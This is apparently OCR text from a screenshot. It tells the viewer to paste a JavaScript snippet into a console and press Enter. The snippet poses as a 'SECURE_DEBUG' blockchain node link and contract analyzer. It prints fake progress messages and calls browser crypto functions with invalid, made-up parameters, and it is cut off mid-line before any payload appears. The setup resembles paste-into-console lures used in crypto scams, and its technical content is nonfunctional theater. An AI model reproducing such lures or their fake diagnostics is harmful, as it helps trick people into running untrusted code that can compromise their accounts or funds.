
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: z2ymdzb54hs

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid pool type 
(Hash: 0x2ecd484)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"AES-CBC",hash:"SHA-256"},true,
["sign"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"AES-CBC",salt:new Uint8A
rray(24)}, k, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[VALIDATING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse